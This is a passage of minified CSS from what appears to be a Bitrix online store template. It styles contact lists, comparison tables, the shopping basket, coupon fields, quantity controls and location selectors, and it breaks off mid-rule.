.profile__action{width:290px}}.service__list{display:flex;flex-flow:column;align-items:flex-start;justify-content:flex-start;margin-top:40px}.service__item{margin-bottom:32px}.service__item:last-child{margin-bottom:0}.service__item-name{margin-bottom:4px;color:#e81b34;font-weight:700;font-size:18px;text-transform:uppercase}.service__item-text{line-height:21px}.service__item-links{line-height:21px}.bx_news_detail .service__item-links a,.service__item-links .bx_news_detail a,.service__item-links .link{margin-right:15px;font-size:14px}@media only screen and (max-width:660px){.service{display:flex;flex-flow:column}.service .heading{order:1;margin-bottom:0}.service__list{order:2;margin:30px 0 24px}.service>ymaps{order:3;height:350px!important}}.contacts__list{display:flex;flex-flow:row;justify-content:space-between;margin-bottom:30px}.contacts__list--primary{max-width:250px}.contacts__list--secondary{max-width:440px}.contacts__list-contact{margin-bottom:5px;font-size:14px}.contacts__list-contact span{display:inline-block;width:250px;margin-right:25px}.bx_news_detail .contacts__list-contact a,.contacts__list-contact .bx_news_detail a,.contacts__list-contact .link{font-size:inherit}.contacts__phone{margin-bottom:15px;padding-left:32px;background-image:url(/local/templates/eneral_redesign/styles/../img/svg/phone-icon.svg);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.contacts__list{flex-flow:column;align-items:center;justify-content:flex-start}.contacts__list--primary{margin-bottom:30px}.contacts__list-contact{margin-bottom:24px;text-align:center}.contacts__list-contact span{width:100%;margin-bottom:5px}}.contacts>ymaps{height:350px!important}.article--comparsion .bx_sort_container{text-align:right;margin-top:-59px;display:flex;justify-content:flex-end}@media only screen and (max-width:660px){.article--comparsion .bx_sort_container{margin-top:0}}.bx_filtren_container{box-sizing:content-box;margin:40px 0;padding:22px 23px 27px;overflow:hidden;background-color:rgba(81,186,219,.2);border-radius:16px;transition:.3s}.bx_filtren_container h5{display:inline-block}.bx_filtren_container ul{margin-top:20px;display:flex;flex-flow:row wrap;align-items:flex-start;list-style:none}.bx_filtren_container ul li{display:inline-block;width:calc(100% / 6)}.bx_filtren_container ul li label{position:static;padding:0 5px 5px 10px;width:100%;text-overflow:ellipsis;overflow:hidden}@media only screen and (max-width:768px){.bx_filtren_container ul li{width:calc(33% - 10px)}}@media only screen and (max-width:660px){.bx_filtren_container{margin:30px 0 45px;padding:15px}.bx_filtren_container ul li{width:calc(50% - 10px)}}.table_compare{position:relative;overflow-y:auto}.table_compare table{font-size:18px}.table_compare tr{padding-bottom:35px}.table_compare tr td{padding:15px}.table_compare tr td span{display:inline-block}.table_compare tr td:first-child{font-weight:700}.table_compare tr:first-child a{display:inline-block;font-weight:400;color:#0d1c2e;text-decoration:none}.table_compare tr:first-child a:first-child{height:90px;width:200px}.table_compare tr:first-child a .btn{padding:10px 15px}.table_compare tr:first-child a .btn__text{color:#fff}.table_compare::-webkit-scrollbar{height:32px}.table_compare::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.table_compare::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.table_compare::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.table_compare::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.comparsion__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.comparsion__toggle{display:none;width:24px;height:24px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:50%}.comparsion__toggle--toggled svg{transform:rotate(180deg)}@media only screen and (max-width:660px){.comparsion__toggle{display:inline-block}}.sortbutton{min-width:24px;padding:6px 10px;color:rgba(13,28,46,.5);font-size:14px;text-align:center;text-decoration:none;border:1px solid #c9c9c9;transition:.15s}.sortbutton:first-child{border-top-left-radius:8px;border-bottom-left-radius:8px}.sortbutton:last-child{border-top-right-radius:8px;border-bottom-right-radius:8px}.sortbutton.current,.sortbutton:hover{color:#fff;background-color:#51badb;border-color:#51badb}.basket--empty{padding:150px 0;border:1px dashed #c9dae7;border-radius:7px}.basket--empty p{text-align:center;margin-bottom:10px;font-size:16px}.basket--empty p font.errortext{color:#0d1c2e!important}.basket--empty .btn{padding-left:15px;padding-right:15px}#basket_form_container{position:relative}.bx_ordercart{font-size:0}.bx_ordercart .bx_sort_container{position:absolute;top:-23px;right:0;min-height:32px;color:#919191;line-height:32px;text-align:right;vertical-align:middle;transform:translateY(-100%)}.bx_ordercart .bx_sort_container a{display:inline-block;padding:0 20px;color:rgba(13,28,46,.5);font-size:14px;line-height:32px;text-decoration:none;background-color:#f1f5f8;border-radius:3px}.bx_ordercart .bx_sort_container a#basket_toolbar_button{border-radius:8px 0 0 8px}.bx_ordercart .bx_sort_container a#basket_toolbar_button_delayed{border-radius:0 8px 8px 0}.bx_ordercart .bx_sort_container a.current{color:#fff;background-color:#51badb}.bx_ordercart .bx_sort_container a.current:hover{color:#fff;background-color:#51badb}.bx_ordercart .bx_sort_container a:hover{color:#51badb;background:#f1f5f8}.bx_ordercart .bx_sort_container a:active{color:#51badb}.bx_ordercart .bx_ordercart_order_table_container{overflow-x:auto;box-sizing:border-box;margin:0;padding:0;width:100%;border:1px solid #c9dae7;border-radius:16px;font-size:14px}.bx_ordercart .bx_ordercart_order_table_container table{margin:0;padding:0;min-width:100%;border-collapse:collapse}.bx_ordercart .bx_ordercart_order_table_container table td{box-sizing:border-box;white-space:nowrap}.bx_ordercart .bx_ordercart_order_table_container table td.margin{padding:0;width:2%;border-bottom:none!important}.bx_ordercart .bx_ordercart_order_table_container table thead td{padding:0 5px;min-height:39px;background:#c9dae7;color:#0d1c2e;font-weight:700;font-size:14px;line-height:39px}.bx_ordercart .bx_ordercart_order_table_container table tbody td{padding:2% 5px;border-bottom:1px solid #e5e5e5;vertical-align:top}.bx_ordercart .bx_ordercart_order_table_container table tbody td td{padding:0 1px!important}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:last-child td{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto{width:11%}.bx_ordercart .bx_ordercart_order_table_container tbody td.control,.bx_ordercart .bx_ordercart_order_table_container tbody td.custom,.bx_ordercart .bx_ordercart_order_table_container tbody td.item,.bx_ordercart .bx_ordercart_order_table_container tbody td.price{text-align:left;font-size:14px;line-height:22px}.bx_ordercart .bx_ordercart_order_table_container tbody td.custom span{display:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.item{width:37%}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{color:#000;font-weight:700;font-size:19px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .old_price{color:#b8b8b8;text-decoration:line-through;font-size:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price{color:#7f7f7f;font-size:11px;line-height:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price_value{font-size:11px;line-height:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{display:inline-block;padding:8px 15px;font-size:14px;text-decoration:none;border-radius:8px;transition:.15s}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a.red{color:#e81b34}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a.blue{color:#51badb}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover{background-color:#f1f5f8}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:active{background-color:#e7eef3}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover{text-decoration:none}.bx_ordercart .bx_ordercart_photo_container{position:relative;min-width:50px;max-width:100%;border:1px solid #c0cfda;border-radius:2px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{position:absolute;top:4%;right:4%;bottom:4%;left:4%;background-position:center;background-size:auto 100%;background-repeat:no-repeat}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand{position:relative;margin-top:3%;min-width:50px;max-width:100%;border:1px solid #c0cfda;border-radius:2px;line-height:0}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand img{margin:0;padding:0;width:100%;height:auto}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle{margin:0;padding:0;white-space:normal;line-height:18px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a{color:#000;text-decoration:none;font-weight:700;font-size:14px;line-height:18px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemart{margin-bottom:10px;color:#b4b4b4;font-size:13px}.bx_ordercart .bx_ordercart_order_pay{box-sizing:border-box;margin:20px auto 0}.bx_ordercart .bx_ordercart_order_pay_left{float:left;width:38%}.bx_ordercart .bx_ordercart_order_pay_right{float:left;width:45%}.bx_ordercart .bx_ordercart_coupon{position:relative;white-space:nowrap;margin-bottom:4px;max-width:260px}.bx_ordercart .bx_ordercart_coupon .field__input{max-width:150px}.bx_ordercart .bx_ordercart_coupon span{display:block;margin-bottom:13px;color:#7f7f7f;font-size:13px}.bx_ordercart .bx_ordercart_coupon span.bad,.bx_ordercart .bx_ordercart_coupon span.disabled,.bx_ordercart .bx_ordercart_coupon span.good{display:inline-block;width:22px;height:34px;vertical-align:middle;margin:0 0 0 5px;cursor:pointer}.bx_ordercart .bx_ordercart_coupon span.disabled:hover{cursor:pointer}.bx_ordercart .bx_ordercart_coupon input.good{position:relative;border:1px solid #59a62a;background:rgba(89,166,42,.16);box-shadow:0 0 2px 0 rgba(89,166,42,.8)}.bx_ordercart .bx_ordercart_coupon span.good{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon input.bad{border:1px solid #e16565;background:rgba(225,101,101,.16);box-shadow:0 0 2px 0 rgba(225,101,101,.8)}.bx_ordercart .bx_ordercart_coupon span.bad,.bx_ordercart .bx_ordercart_coupon span.disabled,.bx_ordercart .bx_ordercart_coupon span.good:hover{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon span.bad:hover{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon input.disabled{color:#9a9a9a}.bx_ordercart .bx_ordercart_coupon_notes{transition:opacity .3s ease-out;display:none;opacity:0;white-space:normal;border:1px solid #ddd;position:absolute;top:100%;left:0;max-width:270px;padding:10px;background:#fff;z-index:1010;border-radius:5px;font-size:13px;line-height:17px;box-shadow:0 3px 7px 0 rgba(0,0,0,.05)}.bx_ordercart .bx_ordercart_coupon:hover .bx_ordercart_coupon_notes{display:block;opacity:1}.bx-touch .bx_ordercart .bx_ordercart_coupon_notes{display:block;opacity:1;position:relative;top:auto;left:auto;margin:10px auto;box-shadow:none}.bx_ordercart .bx_ordercart_order_sum{float:right;width:100%}.bx_ordercart .bx_ordercart_order_sum tr{padding-right:100px}.bx_ordercart .bx_ordercart_order_sum tr td{display:inline-block;padding:1px;font-size:13px;text-align:right}.bx_ordercart .bx_ordercart_order_sum tr td:first-child{display:inline-block;width:186px;margin-right:10px;text-align:right}.bx_ordercart .bx_ordercart_order_sum tr td.custom_t1{width:100%}.bx_ordercart .bx_ordercart_order_sum tr td.custom_t2{white-space:nowrap}.bx_ordercart .bx_ordercart_order_sum tr td.fwb{font-weight:700;margin-top:10px}.bx_ordercart .bx_ordercart_order_pay_center{position:relative;margin-top:30px;padding-top:20px;text-align:right}.offer_link{line-height:16px;padding:0 0 20px}.offer_link A{line-height:inherit!important;vertical-align:inherit!important}.offer_link INPUT{position:relative;bottom:-3px}.bx_ordercart .bx_ordercart_order_pay_center span{vertical-align:top;line-height:53px}.bx_ordercart .bx_ordercart_order_pay,.bx_ordercart .bx_ordercart_order_pay_center,.bx_ordercart .bx_ordercart_order_pay_center .checkout,.bx_ordercart .bx_ordercart_order_pay_center span,.bx_ordercart .bx_ordercart_order_pay_left,.bx_ordercart .bx_ordercart_order_pay_right,.bx_ordercart .bx_ordercart_order_sum,.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a,.bx_ordercart .bx_ordercart_order_table_container table,.bx_ordercart .bx_ordercart_order_table_container table tbody,.bx_ordercart .bx_ordercart_order_table_container table tbody tr,.bx_ordercart .bx_ordercart_order_table_container table tbody tr td,.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{transition:all .3s ease;font-size:14px}table.counter{min-width:0!important}table.counter td{border:none!important;vertical-align:middle}table.counter tbody tr td#quantity_control{text-align:left}.basket_quantity_control{display:inline-block;left:0;margin:0;height:32px;padding:0}.basket_quantity_input{padding:7px!important;font-size:14px;text-align:center;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:0!important;outline:0}.basket_quantity_input:hover{background-color:#fff}.basket_quantity_input:focus{background-color:#fff;border-color:#51badb}.basket_quantity_control a{display:block;width:18px;height:100%;color:#c9dae7;font-weight:700;font-size:14px;line-height:30px;text-align:center;text-decoration:none;background-color:#f1f5f8;border:1px solid #c9dae7}.basket_quantity_control a.plus{background-position:0 0;border-radius:0 5px 5px 0;margin-left:-3px}.basket_quantity_control a.minus{background-position:0 -20px;border-radius:5px 0 0 5px;margin-right:-3px}.flat{display:inline}.centered{text-align:center}.bt2{color:#3f3f3f;font-size:13px;text-align:center;padding:7px 16px;text-decoration:none;box-shadow:0 1px 2px 1px rgba(0,0,0,.4);border-radius:3px;font-weight:700;text-shadow:0 1px 1px #fff;background:#fff;background:linear-gradient(to bottom,#fff 0,#eee 100%)}.bt2:hover{color:#3f3f3f;background:#fbfbfb;text-decoration:none!important}.bt2:active{color:#3f3f3f;text-shadow:none;text-shadow:0 2px 1px #fff;background:#fbfbfb;background:radial-gradient(ellipse at center,#fbfbfb 0,#eaeaea 100%);box-shadow:none;padding:6px 15px;border:1px solid #d2d2d2}input.bt2{border:none}input.bt2:active{border:1px solid #d2d2d2}.bx_item_detail_size_small_noadaptive{position:relative;margin-bottom:10px;padding:0;width:192px}.bx-no-touch .bx_item_detail_size_small_noadaptive.full{position:relative;margin-left:-5%;padding:0 5%}.bx_item_detail_size_small_noadaptive .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_item_detail_size_small_noadaptive .bx_size_scroller_container{position:relative;margin-top:5px;margin-left:10px}.bx_item_detail_size_small_noadaptive .bx_size{position:relative;overflow:hidden;margin:0;width:100%}.bx_item_detail_size_small_noadaptive ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_item_detail_size_small_noadaptive .bx_size{overflow-x:auto}.bx_item_detail_size_small_noadaptive ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_item_detail_size_small_noadaptive .bx_size ul{margin-left:0!important}.bx_item_detail_size_small_noadaptive ul li{position:relative;display:block;float:left;box-sizing:border-box;height:25px}.bx_item_detail_size_small_noadaptive ul li a{position:absolute;top:0;right:2px;bottom:2px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff;color:#3f3f3f;text-align:center;text-decoration:none;font-weight:400;font-size:10px;line-height:22px}.bx-touch .bx_item_detail_size_small_noadaptive ul li a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 fill stretch}.bx_item_detail_size_small_noadaptive ul li:hover a{border:1px solid #006cc0}.bx_item_detail_size_small_noadaptive ul li.bx_active a,.bx_item_detail_size_small_noadaptive ul li:active a{border:2px solid #006cc0}.bx-touch .bx_item_detail_size_small_noadaptive ul li.bx_active a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 fill stretch}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left,.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{opacity:.8}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left:hover,.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right:hover{opacity:1}.bx_item_detail_size_small_noadaptive.full .bx_slide_left,.bx_item_detail_size_small_noadaptive.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left{left:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{right:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_item_detail_size_small_noadaptive .bx_slide_left{left:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{right:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}.bx_item_detail_scu_small_noadaptive{position:relative;margin-bottom:10px;padding:0;max-width:100%;width:193px}.bx-no-touch .bx_item_detail_scu_small_noadaptive.full{position:relative;margin-left:-5%;padding:0 5%}.bx_item_detail_scu_small_noadaptive .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_item_detail_scu_small_noadaptive .bx_scu_scroller_container{position:relative;margin-top:5px;margin-left:10px}.bx_item_detail_scu_small_noadaptive .bx_scu{position:relative;overflow:hidden;margin:0;width:100%}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_scu{overflow-x:auto}.bx_item_detail_scu_small_noadaptive .bx_scu ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul{margin-left:0!important}.bx_item_detail_scu_small_noadaptive .bx_scu ul li{position:relative;display:block;float:left;padding-top:10%;height:0;box-sizing:border-box}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a{position:absolute;top:0;right:2px;bottom:4px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul li a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 fill stretch}.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a{border:1px solid #006cc0}.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a,.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a{padding:3px;border:2px solid #006cc0}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 fill stretch}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a span{position:absolute;top:6%;right:6%;bottom:6%;left:6%;background-size:100% auto;background-repeat:no-repeat}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a span img{width:auto;height:25px}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left,.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{opacity:.8}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left:hover,.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right:hover{opacity:1}.bx_item_detail_scu_small_noadaptive.full .bx_slide_left,.bx_item_detail_scu_small_noadaptive.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left{left:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{right:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left{left:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{right:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}#warning_message{color:red}.bx-touch .quantity_control{display:none}@media only screen and (max-width:660px){.bx_ordercart .bx_sort_container{position:relative;top:unset;margin-bottom:30px;transform:unset;display:flex;flex-flow:row;justify-content:center}.bx_ordercart .bx_sort_container a{padding:0 10px}.bx_ordercart .bx_ordercart_order_table_container{box-sizing:content-box;width:100%;margin:0 -15px;padding:0 15px;border:none;border-bottom:1px solid #c9dae7;border-radius:0}.bx_ordercart .bx_ordercart_order_table_container table{display:flex;flex-flow:column;align-items:center;width:100%}.bx_ordercart .bx_ordercart_order_table_container table thead{display:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr{display:flex;flex-flow:row wrap;justify-content:center;align-items:center;border-bottom:1px solid #c9dae7}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:last-child{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:not(:first-child){margin-top:40px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .bx_ordercart_itemtitle{max-width:265px;margin:0 auto}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .itemphoto{order:2;width:100%;height:132px;margin-bottom:17px;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .itemphoto img{height:100%;margin:0 auto}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .item{order:1;width:100%;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control,.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom,.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price{order:3}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom [id^=discount_value_]{display:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom tr{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_input{padding:11px 7px!important;font-size:22px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_control{height:50px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_control a{height:50px;font-size:22px;line-height:48px;width:24px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price{margin-left:20px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price .current_price{font-size:28px;line-height:normal}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control{display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%;padding:40px 0 40px;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control a{margin:0 30px}.bx_ordercart .bx_ordercart_order_pay{display:flex;flex-flow:column;margin:1px -15px;padding:20px;border:none;border-top:1px solid #c9dae7;border-radius:0}.bx_ordercart .bx_ordercart_order_pay_left{order:2;width:100%}.bx_ordercart .bx_ordercart_coupon{max-width:100%}.bx_ordercart .bx_ordercart_coupon .field__input{max-width:calc(100% - 105px)}.bx_ordercart .bx_ordercart_order_pay_right{order:1;width:100%;margin-bottom:50px}.bx_ordercart .bx_ordercart_order_pay_center{order:3;width:100%}.bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:calc(50% - 5px)}}.bx-slst .dropdown-block{border:1px solid #bdbdbd;border-radius:2px;box-shadow:inset 0 1px 2px #ebebeb;font-size:14px;padding:0 11px 0 11px;position:relative;background-color:#fff;margin-bottom:10px}.bx-slst .dropdown-block:last-child{margin-bottom:0}.bx-slst .dropdown-arrow{background:url(/bitrix/components/bitrix/sale.location.selector.steps/templates/.default/images/dropdown-errow.png) no-repeat center center;height:100%;top:0;right:0;position:absolute;width:22px}.bx-slst .bx-ui-combobox-fake,.bx-slst .bx-ui-combobox-route{background:0 0!important;border:none!important;box-shadow:none!important;color:#000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;height:33px;width:100%;outline:0;padding:0}.bx-slst .bx-ui-combobox-container{overflow:hidden}.bx-slst .bx-ui-combobox-dropdown{border:1px solid #bdbdbd;border-radius:2px;box-shadow:0 2px 3px #c7c7c7;box-sizing:border-box;display:none;max-height:200px;overflow-y:auto;left:0;top:35px;padding:5px 5px 3px 5px;position:absolute;width:100%}.bx-slst .dropdown-active .bx-ui-combobox-dropdown{display:block}.bx-slst .bx-ui-combobox-variants{list-style:none;margin:0;padding:0}.bx-slst .dropdown-item{border-radius:2px;padding:7px 4px 7px 10px;margin-bottom:2px}.bx-slst .dropdown-item:hover{background-color:#f1f3f5;cursor:pointer}.bx-slst .dropdown-img{border:none;display:inline-block;height:12px;margin:3px 12px 0 0;vertical-align:top;width:16px}.bx-slst .dropdown-item-text{color:#aba8ac;display:inline-block;vertical-align:top}.bx-slst .dropdown-item-text span{color:#25282c}.bx-slst .dropdown-list-title{border-bottom:1px solid #e5e5e5;height:37px;line-height:37px;padding-left:8px}.bx-slst .dropdown-icon{background:0 0;height:14px;left:10px;position:absolute;top:10px;width:14px}.bx-slst .quick-locations{margin-bottom:5px}.bx-slst .quick-location-tag{background-color:#f2f5f8;border:1px solid #cad3dc;border-radius:3px;color:#1e55b9;display:inline-block;font-size:15px;height:27px;line-height:26px;margin:0 3px;padding:0 14px;text-decoration:none;margin-bottom:10px}.bx-slst .quick-location-tag:hover{background-color:#fafafa}.bx-slst .dropdown-fade2white{width:32px;height:31px;position:absolute;top:2px;right:0;background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-slst .bx-ui-combobox-toggle{background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2618px no-repeat scroll;width:30px;height:30px;cursor:pointer;cursor:hand;margin-top:2px;position:absolute;top:0;right:0;display:block}.bx-slst .bx-ui-combobox-toggle:hover{background-position:6px -2696px}.bx-slst .bx-ui-combobox-loader{background-image:url(/bitrix/panel/main/images/waiter-white.gif)!important;background-repeat:no-repeat!important;background-position:right -1px!important;width:30px;height:30px;position:absolute;top:3px;right:2px;display:none}.bx-slst .bx-ui-combobox-go-edit{display:none}.bx-slst .bx-ui-combobox-dropdown{max-height:300px}.bx-slst .bx-ui-pager-area{height:40px;text-align:center;color:gray;padding:10px 0 0 0}.bx-slst input[type=text]{position:relative}.bx-slst input::-ms-clear{display:none}.bx-slst .bx-ui-combobox-dropdown{background-color:#fff;z-index:999;border:1px solid #87919c}.bx-slst .bx-ui-combobox-variant{cursor:pointer;cursor:hand}.bx-slst .bx-ui-combobox-error,.bx-slst .bx-ui-combobox-variant{padding:10px 10px}.bx-slst .bx-ui-combobox-error{color:#f22;padding-left:30px;position:relative}.bx-slst .bx-ui-combobox-error div{position:absolute;top:0;left:0;width:25px;height:25px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll}.bx-slst .bx-ui-combobox-variant-active,.bx-slst .bx-ui-combobox-variant:hover{background-color:#e0e8ea}.adm-sls-edit-link{margin-top:10px}.bx-admin-mode .bx-sls-go-edit{margin-left:10px;display:none}.bx-admin-mode .dropdown-block{border-color:#87919c #959ea9 #9ea7b1;border-radius:4px;box-shadow:0 1px 0 0 rgba(255,255,255,.3),0 2px 2px -1px rgba(180,188,191,.7) inset;height:25px}.bx-slst.bx-admin-mode .bx-ui-combobox-fake,.bx-slst.bx-admin-mode .bx-ui-combobox-route{height:25px}.bx-slst.bx-admin-mode .dropdown-icon{top:7px}.bx-slst.bx-admin-mode .dropdown-fade2white{height:22px}.bx-slst.bx-admin-mode .dropdown-fade2white{right:1px}.bx-slst.bx-admin-mode .bx-ui-combobox-toggle{background-position:6px -2623px;height:22px}.bx-slst.bx-admin-mode .bx-ui-combobox-loader{background-position:right -4px!important;height:21px}.bx-slst.bx-admin-mode .bx-ui-combobox-dropdown{top:27px}.bx-slst .bx-ui-state-items-discover-in-progress .bx-ui-combobox-loader{display:block}.bx-ui-slst-pool select{margin:10px 10px 0 0}div[data-bx-ui-id=error]{display:none}.bx-ui-state-error div[data-bx-ui-id=error]{display:block}.bx-ui-combobox-deselect-item,.bx-ui-slst-other-item{border-bottom:1px solid gray}.bx-ui-sls-tree-trunk{padding:0 0 9px 30px}.disabled-keyboard{cursor:pointer;cursor:hand}.disabled-keyboard input{cursor:inherit}.bx-ui-combobox-container .bx-combobox-fake-as-input{padding-top:9px;box-sizing:border-box}.bx-sls .dropdown-block{border:1px solid #bdbdbd;border-radius:2px;box-shadow:inset 0 1px 2px #ebebeb;font-size:14px;padding:0 22px 0 30px;position:relative;background-color:#fff}.bx-sls .dropdown-block-ui{font-size:14px;padding:0 22px 0 30px;position:relative;background-color:#fff;margin-top:5px}.bx-sls .dropdown-arrow{background:url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/dropdown-errow.png) no-repeat center center;height:100%;top:0;right:0;position:absolute;width:22px}.bx-sls .bx-ui-sls-container{overflow:hidden;min-height:25px}.bx-sls .bx-ui-sls-pane{border:1px solid #bdbdbd;border-radius:2px;box-shadow:0 2px 3px #c7c7c7;box-sizing:border-box;display:none;max-height:200px;overflow-y:auto;left:0;top:35px;padding:5px 5px 3px 5px;position:absolute;width:100%}.bx-sls 